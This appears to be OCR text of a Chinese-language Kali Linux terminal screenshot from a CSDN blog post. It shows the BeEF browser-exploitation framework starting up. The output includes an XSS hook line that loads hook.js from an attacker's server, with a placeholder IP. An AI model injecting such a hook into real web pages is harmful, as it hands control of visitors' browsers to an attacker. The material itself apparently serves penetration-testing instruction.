 kali201901
应用程序 位置 终端 星期一 21:14 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Mon 2020-08-03 21:14:00 CST;
Docs: man:systemd-sysv-generator(8)
Process: 4307 ExecStart=/etc/init.d/beef-xss start (code=exit
CCESS)
Tasks: 5 (limit: 2314)
Memory: 162.2M
CGroup: /system.slice/beef-xss.service
└─4313 ruby /usr/share/beef-xss/beef
8月 03 21:14:00 kali systemd[1]: Starting LSB: BeEF...
8月 03 21:14:00 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
复制(C)
复制为 HTML(H)
粘贴(P)
只读(O)
配置文件首选项(P)
新建窗口
新建标签页(T)
显示菜单栏(M)
https://blog.csdn.net/weixin_54252904